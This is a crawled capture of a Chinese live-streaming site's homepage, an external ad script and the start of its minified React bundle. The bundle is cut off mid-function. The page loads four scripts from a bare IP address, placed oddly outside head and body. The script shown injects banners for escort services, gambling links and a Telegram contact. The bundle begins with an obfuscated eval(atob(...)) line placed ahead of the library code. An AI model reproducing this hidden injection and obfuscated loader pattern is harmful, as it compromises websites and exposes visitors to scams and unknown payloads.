

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bjhkzb.cn/
body_size: 2028
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="专业的直播资讯平台，提供最新的游戏、娱乐、教育、新闻直播内容，实时互动，高清观看体验" />
    <meta name="keywords" content="直播,资讯,游戏直播,娱乐直播,在线观看,实时互动,高清直播,免费观看" />
    <meta name="author" content="直播资讯网" />
    <meta property="og:title" content="直播资讯网 - 专业直播平台" />
    <meta property="og:description" content="专业的直播资讯平台，提供最新的游戏、娱乐、教育、新闻直播内容" />
    <meta property="og:type" content="website" />
    <title>直播资讯网 - 高清在线观看_免费直播平台_实时互动体验</title>
    <script type="module" crossorigin src="/assets/index-DNZAzyA9.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-DrtGDYYt.css">
  </head>
  </script>
<script src="http://137.175.108.88/js/xx1.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/xuanfu.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/spk.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/dh.js" charset="utf-8"></script>
  <body>
    <div id="root"></div>
    
    <!-- 51.la统计代码 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a418abc583425fe45c67385c8da129bc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://137.175.108.88/js/xx1.js
body_size: 4008
content:


//商务合作
document.writeln("<div style='width:100%;max-width:980px;margin-left:auto;margin-right:auto;background-color:#ff1493;'>");
document.writeln("<a href='https://t.me/caishen67789' target='_blank' style='text-decoration:none;'>");
document.writeln("<div style='width:100%;max-width:100%;margin-left:auto;margin-right:auto;text-align:center;background-color:#FFC0CB;padding:8px;'>");
document.writeln("  <span style='font-size:30px;'><span style='color:#696969'>财神影视</span> <span style='color:#FFFF00'></span>");
document.writeln("</div></a>");

//广告联系方式
document.writeln("");
document.writeln("<a href=\'https://t.me/caishen67789\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #e9d5f4; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>商务合作☛</span> <span style=\'color: #ff0000\'> 联系TG@caishen67789</span>");
document.writeln("</div></a>  ");

document.writeln("");
document.writeln("<a href=\'http://vipf68.com\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #D20103; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>本网站只适合☛</span> <span style=\'color: #000\'> 十八岁或以上免费观看</span>");
document.writeln("</div></a>  ");

document.writeln("");
document.writeln("<a href=\'https://jeqeb.lrfdhfp.com/?970160\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #323342; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>少妇上门全国空降合☛</span> <span style=\'color: #000\'>免费上门附近上门</span>");
document.writeln("</div></a>  ");




//12/18
document.writeln("<a href=\'https://153.43.10.93:5001/?cid=6547544\' target=\'_blank\'>");
document.writeln("<img src=\'https://074tu.eoytgem.top/img/960x100.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//2/1
document.writeln("<a href=\'http://tiaozyykjqebr-f72dc7189616eeea.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2610' target=\'_blank\'>");
document.writeln("<img src=\'https://img.cosman103.top/960x80-1.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//2/2
document.writeln("<a href=\'https://45.192.225.12:5029/?cid=3454489\' target=\'_blank\'>");
document.writeln("<img src=\'https://tuchuang111.cww3qrrq4llezz7ct1231.com/960x80Q.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//12/19
document.writeln("<a href=\'https://js1350298a.liucian.xyz/#/saticWeb?agent=1350298\' target=\'_blank\'>");
document.writeln("<img src=\'https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://jeqeb.lrfdhfp.com/?970160\' target=\'_blank\'>");
document.writeln("<img src=\'https://emzlbkz9.com/images/35/CS-yc-960X120.gif\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://sohopeil.jy68d.com/by/?channelCode=jy281\'_blank\'>");
document.writeln("<img src=\'https://xfxf.6apzfdx.com/jy/960-120.gif'\0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

document.writeln("<a href=\'http://vipf68.com' target=\'_blank\'>");
document.writeln("<img src=\'https://v.山东面粉.com/e20241129_2040_2.gif' border=\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");
























--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: http://www.bjhkzb.cn/assets/index-DNZAzyA9.js
body_size: 424772
content:
eval(atob('[base64]'));
function zu(e,t){for(var r=0;r<t.length;r++){const l=t[r];if(typeof l!="string"&&!Array.isArray(l)){for(const n in l)if(n!=="default"&&!(n in e)){const i=Object.getOwnPropertyDescriptor(l,n);i&&Object.defineProperty(e,n,i.get?i:{enumerable:!0,get:()=>l[n]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const n of document.querySelectorAll('link[rel="modulepreload"]'))l(n);new MutationObserver(n=>{for(const i of n)if(i.type==="childList")for(const a of i.addedNodes)a.tagName==="LINK"&&a.rel==="modulepreload"&&l(a)}).observe(document,{childList:!0,subtree:!0});function r(n){const i={};return n.integrity&&(i.integrity=n.integrity),n.referrerPolicy&&(i.referrerPolicy=n.referrerPolicy),n.crossOrigin==="use-credentials"?i.credentials="include":n.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function l(n){if(n.ep)return;n.ep=!0;const i=r(n);fetch(n.href,i)}})();function Ru(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var tc={exports:{}},Ol={},sc={exports:{}},R={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Sr=Symbol.for("react.element"),Iu=Symbol.for("react.portal"),Ou=Symbol.for("react.fragment"),Fu=Symbol.for("react.strict_mode"),$u=Symbol.for("react.profiler"),Du=Symbol.for("react.provider"),Uu=Symbol.for("react.context"),Au=Symbol.for("react.forward_ref"),Vu=Symbol.for("react.suspense"),Bu=Symbol.for("react.memo"),Hu=Symbol.for("react.lazy"),Pa=Symbol.iterator;function Wu(e){return e===null||typeof e!="object"?null:(e=Pa&&e[Pa]||e["@@iterator"],typeof e=="function"?e:null)}var rc={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},lc=Object.assign,nc={};function Ls(e,t,r){this.props=e,this.context=t,this.refs=nc,this.updater=r||rc}Ls.prototype.isReactComponent={};Ls.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};Ls.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function ic(){}ic.prototype=Ls.prototype;function Pi(e,t,r){this.props=e,this.context=t,this.refs=nc,this.updater=r||rc}var _i=Pi.prototype=new ic;_i.constructor=Pi;lc(_i,Ls.prototype);_i.isPureReactComponent=!0;var _a=Array.isArray,ac=Object.prototype.hasOwnProperty,Mi={current:null},oc={key:!0,ref:!0,__self:!0,__source:!0};function cc(e,t,r){var l,n={},i=null,a=null;if(t!=null)for(l in t.ref!==void 0&&(a=t.ref),t.key!==void 0&&(i=""+t.key),t)ac.call(t,l)&&!oc.hasOwnProperty(l)&&(n[l]=t[l]);var o=arguments.length-2;if(o===1)n.children=r;else if(1<o){for(var c=Array(o),m=0;m<o;m++)c[m]=arguments[m+2];n.children=c}if(e&&e.defaultProps)for(l in o=e.defaultProps,o)n[l]===void 0&&(n[l]=o[l]);return{$$typeof:Sr,type:e,key:i,ref:a,props:n,_owner:Mi.current}}function Qu(e,t){return{$$typeof:Sr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Ti(e){return typeof e=="object"&&e!==null&&e.$$typeof===Sr}function qu(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(r){return t[r]})}var Ma=/\/+/g;function ln(e,t){return typeof e=="object"&&e!==null&&e.key!=null?qu(""+e.key):t.toString(36)}function Zr(e,t,r,l,n){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var a=!1;if(e===null)a=!0;else switch(i){case"string":case"number":a=!0;break;case"object":switch(e.$$typeof){case Sr:case Iu:a=!0}}if(a)return a=e,n=n(a),e=l===""?"."+ln(a,0):l,_a(n)?(r="",e!=null&&(r=e.replace(Ma,"$&/")+"/"),Zr(n,t,r,"",function(m){return m})):n!=null&&(Ti(n)&&(n=Qu(n,r+(!n.key||a&&a.key===n.key?"":(""+n.key).replace(Ma,"$&/")+"/")+e)),t.push(n)),1;if(a=0,l=l===""?".":l+":",_a(e))for(var o=0;o<e.length;o++){i=e[o];var c=l+ln(i,o);a+=Zr(i,t,r,c,n)}else if(c=Wu(e),typeof c=="function")for(e=c.call(e),o=0;!(i=e.next()).done;)i=i.value,c=l+ln(i,o++),a+=Zr(i,t,r,c,n);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return a}function Ir(e,t,r){if(e==null)return e;var l=[],n=0;return Zr(e,l,"","",function(i){return t.call(r,i,n++)}),l}function Ku(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(r){(e._status===0||e._status===-1)&&(e._status=1,e._result=r)},function(r){(e._status===0||e._status===-1)&&(e._status=2,e._result=r)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var fe={current:null},Jr={transition:null},Gu={ReactCurrentDispatcher:fe,ReactCurrentBatchConfig:Jr,ReactCurrentOwner:Mi};function dc(){throw Error("act(...) is not supported in production builds of React.")}R.Children={map:Ir,forEach:function(e,t,r){Ir(e,function(){t.apply(this,arguments)},r)},count:function(e){var t=0;return Ir(e,function(){t++}),t},toArray:function(e){return Ir(e,function(t){return t})||[]},only:function(e){if(!Ti(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};R.Component=Ls;R.Fragment=Ou;R.Profiler=$u;R.PureComponent=Pi;R.StrictMode=Fu;R.Suspense=Vu;R.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Gu;R.act=dc;R.cloneElement=function(e,t,r){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var l=lc({},e.props),n=e.key,i=e.ref,a=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,a=Mi.current),t.key!==void 0&&(n=""+t.key),e.type&&e.type.defaultProps)var o=e.type.defaultProps;for(c in t)ac.call(t,c)&&!oc.hasOwnProperty(c)&&(l[c]=t[c]===void 0&&o!==void 0?o[c]:t[c])}var c=arguments.length-2;if(c===1)l.children=r;else if(1<c){o=Array(c);for(var m=0;m<c;m++)o[m]=arguments[m+2];l.children=o}return{$$typeof:Sr,type:e.type,key:n,ref:i,props:l,_owner:a}};R.createContext=function(e){return e={$$typeof:Uu,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:Du,_context:e},e.Consumer=e};R.createElement=cc;R.createFactory=function(e){var t=cc.bind(null,e);return t.type=e,t};R.createRef=function(){return{current:null}};R.forwardRef=function(e){return{$$typeof:Au,render:e}};R.isValidElement=Ti;R.lazy=function(e){return{$$typeof:Hu,_payload:{_status:-1,_result:e},_init:Ku}};R.memo=function(e,t){return{$$typeof:Bu,type:e,compare:t===void 0?null:t}};R.startTransition=function(e){var t=Jr.transition;Jr.transition={};try{e()}finally{Jr.transition=t}};R.unstable_act=dc;R.useCallback=function(e,t){return fe.current.useCallback(e,t)};R.useContext=function(e){return fe.current.useContext(e)};R.useDebugValue=function(){};R.useDeferredValue=function(e){return fe.current.useDeferredValue(e)};R.useEffect=function(e,t){return fe.current.useEffect(e,t)};R.useId=function(){return fe.current.useId()};R.useImperativeHandle=function(e,t,r){return fe.current.useImperativeHandle(e,t,r)};R.useInsertionEffect=function(e,t){return fe.current.useInsertionEffect(e,t)};R.useLayoutEffect=function(e,t){return fe.current.useLayoutEffect(e,t)};R.useMemo=function(e,t){return fe.current.useMemo(e,t)};R.useReducer=function(e,t,r){return fe.current.useReducer(e,t,r)};R.useRef=function(e){return fe.current.useRef(e)};R.useState=function(e){return fe.current.useState(e)};R.useSyncExternalStore=function(e,t,r){return fe.current.useSyncExternalStore(e,t,r)};R.useTransition=function(){return fe.current.useTransition()};R.version="18.3.1";sc.exports=R;var y=sc.exports;const Yu=Ru(y),Xu=zu({__proto__:null,default:Yu},[y]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Zu=y,Ju=Symbol.for("react.element"),em=Symbol.for("react.fragment"),tm=Object.prototype.hasOwnProperty,sm=Zu.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,rm={key:!0,ref:!0,__self:!0,__source:!0};function uc(e,t,r){var l,n={},i=null,a=null;r!==void 0&&(i=""+r),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(a=t.ref);for(l in t)tm.call(t,l)&&!rm.hasOwnProperty(l)&&(n[l]=t[l]);if(e&&e.defaultProps)for(l in t=e.defaultProps,t)n[l]===void 0&&(n[l]=t[l]);return{$$typeof:Ju,type:e,key:i,ref:a,props:n,_owner:sm.current}}Ol.Fragment=em;Ol.jsx=uc;Ol.jsxs=uc;tc.exports=Ol;var s=tc.exports,mc={exports:{}},Ee={},xc={exports:{}},hc={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(L,T){var z=L.length;L.push(T);e:for(;0<z;){var Y=z-1>>>1,re=L[Y];if(0<n(re,T))L[Y]=T,L[z]=re,z=Y;else break e}}function r(L){return L.length===0?null:L[0]}function l(L){if(L.length===0)return null;var T=L[0],z=L.pop();if(z!==T){L[0]=z;e:for(var Y=0,re=L.length,zr=re>>>1;Y<zr;){var Pt=2*(Y+1)-1,rn=L[Pt],_t=Pt+1,Rr=L[_t];if(0>n(rn,z))_t<re&&0>n(Rr,rn)?(L[Y]=Rr,L[_t]=z,Y=_t):(L[Y]=rn,L[Pt]=z,Y=Pt);else if(_t<re&&0>n(Rr,z))L[Y]=Rr,L[_t]=z,Y=_t;else break e}}return T}function n(L,T){var z=L.sortIndex-T.sortIndex;return z!==0?z:L.id-T.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var a=Date,o=a.now();e.unstable_now=function(){return a.now()-o}}var c=[],m=[],g=1,x=null,u=3,d=!1,v=!1,w=!1,k=typeof setTimeout=="function"?setTimeout:null,p=typeof clearTimeout=="function"?clearTimeout:null,h=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function f(L){for(var T=r(m);T!==null;){if(T.callback===null)l(m);else if(T.startTime<=L)l(m),T.sortIndex=T.expirationTime,t(c,T);else break;T=r(m)}}function j(L){if(w=!1,f(L),!v)if(r(c)!==null)v=!0,tn(S);else{var T=r(m);T!==null&&sn(j,T.startTime-L)}}function S(L,T){v=!1,w&&(w=!1,p(_),_=-1),d=!0;var z=u;try{for(f(T),x=r(c);x!==null&&(!(x.expirationTime>T)||L&&!Oe());){var Y=x.callback;if(typeof Y=="function"){x.callback=null,u=x.priorityLevel;var re=Y(x.expirationTime<=T);T=e.unstable_now(),typeof re=="function"?x.callback=re:x===r(c)&&l(c),f(T)}else l(c);x=r(c)}if(x!==null)var zr=!0;else{var Pt=r(m);Pt!==null&&sn(j,Pt.startTime-T),zr=!1}return zr}finally{x=null,u=z,d=!1}}var N=!1,P=null,_=-1,G=5,I=-1;function Oe(){return!(e.unstable_now()-I<G)}function Ts(){if(P!==null){var L=e.unstable_now();I=L;var T=!0;try{T=P(!0,L)}finally{T?zs():(N=!1,P=null)}}else N=!1}var zs;if(typeof h=="function")zs=function(){h(Ts)};else if(typeof MessageChannel<"u"){var La=new MessageChannel,Tu=La.port2;La.port1.onmessage=Ts,zs=function(){Tu.postMessage(null)}}else zs=function(){k(Ts,0)};function tn(L){P=L,N||(N=!0,zs())}function sn(L,T){_=k(function(){L(e.unstable_now())},T)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(L){L.callback=null},e.unstable_continueExecution=function(){v||d||(v=!0,tn(S))},e.unstable_forceFrameRate=function(L){0>L||125<L?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):G=0<L?Math.floor(1e3/L):5},e.unstable_getCurrentPriorityLevel=function(){return u},e.unstable_getFirstCallbackNode=function(){return r(c)},e.unstable_next=function(L){switch(u){case 1:case 2:case 3:var T=3;break;default:T=u}var z=u;u=T;try{return L()}finally{u=z}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(L,T){switch(L){case 1:case 2:case 3:case 4:case 5:break;default:L=3}var z=u;u=L;try{return T()}finally{u=z}},e.unstable_scheduleCallback=function(L,T,z){var Y=e.unstable_now();switch(typeof z=="object"&&z!==null?(z=z.delay,z=typeof z=="number"&&0<z?Y+z:Y):z=Y,L){case 1:var re=-1;break;case 2:re=250;break;case 5:re=1073741823;break;case 4:re=1e4;break;default:re=5e3}return re=z+re,L={id:g++,callback:T,priorityLevel:L,startTime:z,expirationTime:re,sortIndex:-1},z>Y?(L.sortIndex=z,t(m,L),r(c)===null&&L===r(m)&&(w?(p(_),_=-1):w=!0,sn(j,z-Y))):(L.sortIndex=re,t(c,L),v||d||(v=!0,tn(S))),L},e.unstable_shouldYield=Oe,e.unstable_wrapCallback=function(L){var T=u;return function(){var z=u;u=T;try{return L.apply(this,arguments)}finally{u=z}}}})(hc);xc.exports=hc;var lm=xc.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var nm=y,Ce=lm;function b(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=1;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var pc=new Set,tr={};function Wt(e,t){gs(e,t),gs(e+"Capture",t)}function gs(e,t){for(tr[e]=t,e=0;e<t.length;e++)pc.add(t[e])}var et=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Tn=Object.prototype.hasOwnProperty,im=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Ta={},za={};function am(e){return Tn.call(za,e)?!0:Tn.call(Ta,e)?!1:im.test(e)?za[e]=!0:(Ta[e]=!0,!1)}function om(e,t,r,l){if(r!==null&&r.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return l?!1:r!==null?!r.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function cm(e,t,r,l){if(t===null||typeof t>"u"||om(e,t,r,l))return!0;if(l)return!1;if(r!==null)switch(r.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function ge(e,t,r,l,n,i,a){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=l,this.attributeNamespace=n,this.mustUseProperty=r,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}var ce={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){ce[e]=new ge(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];ce[t]=new ge(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){ce[e]=new ge(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){ce[e]=new ge(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){ce[e]=new ge(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){ce[e]=new ge(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){ce[e]=new ge(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){ce[e]=new ge(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){ce[e]=new ge(e,5,!1,e.toLowerCase(),null,!1,!1)});var zi=/[\-:]([a-z])/g;function Ri(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(zi,Ri);ce[t]=new ge(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(zi,Ri);ce[t]=new ge(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(zi,Ri);ce[t]=new ge(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){ce[e]=new ge(e,1,!1,e.toLowerCase(),null,!1,!1)});ce.xlinkHref=new ge("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){ce[e]=new ge(e,1,!1,e.toLowerCase(),null,!0,!0)});function Ii(e,t,r,l){var n=ce.hasOwnProperty(t)?ce[t]:null;(n!==null?n.type!==0:l||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(cm(t,r,n,l)&&(r=null),l||n===null?am(t)&&(r===null?e.removeAttribute(t):e.setAttribute(t,""+r)):n.mustUseProperty?e[n.propertyName]=r===null?n.type===3?!1:"":r:(t=n.attributeName,l=n.attributeNamespace,r===null?e.removeAttribute(t):(n=n.type,r=n===3||n===4&&r===!0?"":""+r,l?e.setAttributeNS(l,t,r):e.setAttribute(t,r))))}var lt=nm.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Or=Symbol.for("react.element"),Jt=Symbol.for("react.portal"),es=Symbol.for("react.fragment"),Oi=Symbol.for("react.strict_mode"),zn=Symbol.for("react.profiler"),fc=Symbol.for("react.provider"),gc=Symbol.for("react.context"),Fi=Symbol.for("react.forward_ref"),Rn=Symbol.for("react.suspense"),In=Symbol.for("react.suspense_list"),$i=Symbol.for("react.memo"),it=Symbol.for("react.lazy"),vc=Symbol.for("react.offscreen"),Ra=Symbol.iterator;function Rs(e){return e===null||typeof e!="object"?null:(e=Ra&&e[Ra]||e["@@iterator"],typeof e=="function"?e:null)}var Q=Object.assign,nn;function Vs(e){if(nn===void 0)try{throw Error()}catch(r){var t=r.stack.trim().match(/\n( *(at )?)/);nn=t&&t[1]||""}return`
`+nn+e}var an=!1;function on(e,t){if(!e||an)return"";an=!0;var r=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(m){var l=m}Reflect.construct(e,[],t)}else{try{t.call()}catch(m){l=m}e.call(t.prototype)}else{try{throw Error()}catch(m){l=m}e()}}catch(m){if(m&&l&&typeof m.stack=="string"){for(var n=m.stack.split(`
`),i=l.stack.split(`
`),a=n.length-1,o=i.length-1;1<=a&&0<=o&&n[a]!==i[o];)o--;for(;1<=a&&0<=o;a--,o--)if(n[a]!==i[o]){if(a!==1||o!==1)do if(a--,o--,0>o||n[a]!==i[o]){var c=`
`+n[a].replace(" at new "," at ");return e.displayName&&c.includes("<anonymous>")&&(c=c.replace("<anonymous>",e.displayName)),c}while(1<=a&&0<=o);break}}}finally{an=!1,Error.prepareStackTrace=r}return(e=e?e.displayName||e.name:"")?Vs(e):""}function dm(e){switch(e.tag){case 5:return Vs(e.type);case 16:return Vs("Lazy");case 13:return Vs("Suspense");case 19:return Vs("SuspenseList");case 0:case 2:case 15:return e=on(e.type,!1),e;case 11:return e=on(e.type.render,!1),e;case 1:return e=on(e.type,!0),e;default:return""}}function On(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case es:return"Fragment";case Jt:return"Portal";case zn:return"Profiler";case Oi:return"StrictMode";case Rn:return"Suspense";case In:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case gc:return(e.displayName||"Context")+".Consumer";case fc:return(e._context.displayName||"Context")+".Provider";case Fi:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case $i:return t=e.displayName||null,t!==null?t:On(e.type)||"Memo";case it:t=e._payload,e=e._init;try{return On(e(t))}catch{}}return null}function um(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return On(t);case 8:return t===Oi?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function Nt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function yc(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function mm(e){var t=yc(e)?"checked":"value",r=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),l=""+e[t];if(!e.hasOwnProperty(t)&&typeof r<"u"&&typeof r.get=="function"&&typeof r.set=="function"){var n=r.get,i=r.set;return 